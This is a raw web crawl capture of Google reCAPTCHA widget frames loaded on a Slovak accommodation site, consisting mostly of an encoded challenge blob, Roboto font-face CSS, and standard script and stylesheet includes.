h8KsLlJ+blI+w7/CgsK3VRHDqwF9wpMQwqbCmMKYX8ORC8Oew6IJw61wLsOkw6nCncKZFFDCtkDCtiwGwofDhidcD8OkbX1nFXRiwr3DoMKDA2JRYj3CqsKrwoByw5rCmcK+bMOXXMKiw4HCjQ5lMlnDtgNKwqA2w4XDl8OpRTx0wrHCmHlew6bCrsK/KMOlb8KOSQdxw5XCkzXCklHCt3FvecKLwrMLSgUJw4JwRhvDvVFQLsOSwo7Drls0w4bCjmPDnMOewrXDvi/Dt8KTA8OWw63CtTfCkcOcwp7CgR/Cjz10w40PwpkMYwnCscOVwr7Do8OlXMKBFgXCvcKMRxs0w4ILTzTDnyTDgVYVT8OVal7Csk/CvsKIw4zCi8KXamBjwrPDssKqwoErw6d3w5XDjhbCosKqw5I6w4N7w7Y3woBKMcOoSxXDl8Khwp/DoMOFKsKYwqPDjjIENsK3YHnDsn59QMKxKMOhw5pZUG4Kw5QcwqzCqsOJS1TDo8KaPsOcA8OFw5nChyR2WMKvwpFREGvCsmfCojfDq8KYwoRVHGfCu8Khw6/[base64]/CpkXCvcOJCCjCvW7DlcKZwpEWP3ZFbCHDucODXsKgRsKwVMOJw5UdwrvDqsO9LMOVwpVNE8OROkHDhiJ0wqHCssODw6cew5vCpsKFwp0qU8K7SsKcO8Krc8OSJy/[base64]/fBIGHsOyJULDoirCqsOIw4FRw5Bsw5VXe3RgKMK0IBrCo8K0asOweERQRGrDl0BDwqHDoRlbQsKpw55mw7pjw7UqwrVoUmpEL8OCZMOpwpd+wol3w47CscOgFsKbwpVTdS8NS8KJwqR8BlIAQTYCwr/DhcO+AMK0O8OnEB/CiSfCs8ODA8KTFHV/w7XDvsOzRcO8wpI0MsKefGnCtsOdw77CqmbCumkFw4LCj8KUw59+eBdCasKUPznCqwfConc0wr/Dq8OVw6/[base64]/DgApcwrnDo8KWw4lRwpQJLsKZAcORwrXDiUZJbiN4wpLCgsK4wp7CtGXDu0/CpyHCt2HCgyDDo1QawpozW3vCicK7w4HCrcO7wrU/[base64]/Csxlzw4LCjsKJb8KAwpUCwqBlwpDCosKPTsOiKB/[base64]/Dv8OGUlXDuMKmEEAswo9+VsOGw7jCu3vCj1nCqgPDlcK0wr/DvMO7VMKWYnPDkU0Rw40JTsKgw4Ebw44eAMORBwTDk8KgbMKaw47Do8KjWB0aI8KXwpHDrXdawpjCkH7Cp8O3BcOXEUnDql/DuATCjMK6KFrDigEww4pTDFsQC8OZw7pCKcO9w77CmEPCr3LDlcKBw7vDpHFRw7HDuyRfCsOfwpTDhjDChmdfw4bCjFMHwpfCh8KeQcO8ccK3w6PDiV1lWRXDul55wppoYyXCtBUMwo/CqsK4fks4wp9BwpF2wr1Jw4kxNMOYVcOIwqgmwrAMWkrDqHw9BsO4wqrCsyl/wrspwpnDvsOVL8KDD8OVKkJVwpofwqjCocOte8KVDntzLMOGEGbDqXPDqzzDrsKuT8KHwp8/[base64]/KMKsGsKBwrzDmMO5RGTCi2rDkT0ZwrDDusKYdTrCpgYfOkHChnJyw7IsF8K6NxfDskLDp8KIDDk8MV7DjA0dw5Macl4uwotrwqg4aBTDuMO1wq/[base64]/[base64]/DinzCmwN1HBXCncO6BcKzwrDDhcOmWTxAwo3DvsOBw7cqDxVOOcKUw4U5MMK7w7Exwq3Dt8O9D2EGwrrCv3ghw6bDnwJuwoMTw4RkbnfCssO5w7nCqsKTVCzConnDocKdJMOSwrFfXSvDrV7DvkQjH8O/w6VaUMKJOSrChVrCtDNOw6xRLxfCl8Kcw6llw7jDkhjDkDpTCRohFsOPQncCw4p/aMOewpY4w4cLbxUxwp0Jw4XDnsOeOMOaw6zCnRrDi0cCZV/Dq8KmFzVHw53CsBTCk8KpwrgFSBfDrMKoKm/Cm8K/[base64]/DjMOSAMOnRyPCt8KHw57DmFRAwpw3aTw9w4BDf8OgPMOaw69nLxldwoBHPF/CuH17c8O3VhJ0XsKnw4jDqCZaZcK/dsKWS8O4BmHDq1nDs8OHwoTDg8KawofDpsOZZ8KuwrkfbMKHw6wFwpfCuThRwqh3w6nDrQLDnycJP8OHCsOQbwUww5EmYsObT8OjJlkoFFjCvhjDonnDgBfDh8OKNsOdwo/[base64]/DrcOWw4d1w7LCsMK1IkM3wqAUasOnXsKfeiTDsncJw7ZfwqvDr8KANsKdChULwqrDs3diwqLDv8Khw4vDvWw3e1DCvsO1w5s9F25pYsKWNg4ww55TwoEKGXHCvsO7R8ObwqR0wq98wpQiw4tswqw0w7fCkXzCvlxxP8OgCx82TcOqBcOWDUvCqQ8SJE95\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x227EtLqkQRGdotnHE7eBqZd1Yr939h8EhQ7wQtVok4RLo\\u003d\x22,0,0,null,1,1769108080479,0,0,[201,157,105,209,163],null,[71,51,186,192],\x22RC-L5356P_uuXElsg\x22,null,null,null,null,null,\x220dAFcWeA7jK8KRmdVB_WvmZGecpyDQK4mrhkUrJAqgoVFh8bobLvPsYQtrZgoBBPrkERnNTxf2oXZGDWTshM87DfyHIKr_O_4gZg\x22,1769190880251]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=z6hjxh6o3sjj
body_size: 49367
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dphMmFbAWdoLxuHo2sW-4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__sk.js" nonce="dphMmFbAWdoLxuHo2sW-4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dphMmFbAWdoLxuHo2sW-4A">
